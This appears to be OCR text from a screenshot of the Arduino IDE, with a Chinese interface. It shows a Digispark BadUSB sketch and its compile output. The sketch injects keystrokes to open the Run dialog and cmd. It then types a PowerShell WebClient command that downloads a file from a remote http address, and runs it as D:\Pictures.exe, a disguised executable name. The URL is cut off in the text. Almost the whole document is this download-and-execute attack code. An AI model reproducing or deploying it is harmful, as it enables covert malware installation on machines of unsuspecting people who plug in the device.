 sketch_oct15a | Arduino 1.8.12
文件 编辑 项目 工具 帮助
sketch_oct15a
#include "DigiKeyboard.h"
1
2
先进行验证再点击进行上传
void setup() {
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(3000);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
DigiKeyboard.delay(500);
DigiKeyboard.println("cmd");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print("powershell (new-object System.Net.WebClient).DownloadFile('http://
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.println("D:\\Pictures.exe");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(200);
}
void loop() {
编译完成。
项目使用了 3022 字节，占用了 (50%) 程序存储空间。最大为 6012 字节。
全局变量使用了230字节的动态内存。
11
Digispark (Default - 16.5mhz)